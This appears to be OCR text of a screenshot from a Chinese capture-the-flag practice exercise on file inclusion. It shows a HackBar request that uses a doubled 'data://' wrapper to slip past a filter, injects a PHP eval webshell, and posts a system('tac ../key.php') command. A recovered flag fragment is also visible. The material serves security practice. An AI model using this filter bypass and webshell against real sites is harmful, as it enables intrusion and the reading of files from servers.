 回收站
攻防武器库
OpenVPN
GUI
真题环境
note-pte.txt
题目.txt
1.jpg
11.1.10.15:34073/start/index.p
不安全
11.1.10.15:34073/start/index.php?page=dadata://ta://text/plan,<?ph...
3
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
练习题目 主页 开始答题
文件包含漏洞
>> data://text/plan,.txt
?> //key3:5zi3nrhz
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://11.1.10.15:34073/start/index.php?page=dadata://ta://text/plan,%3C?php%20eval($_POST[%27shell%27]);%20?
%3E
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system%28%27tac+..%2Fkey.php%27%29%3B
Name Value
Upgrade-Insecure-… 1
Name Value
Origin http://11.1.10.15:3407
CH
17:47
2024/3/11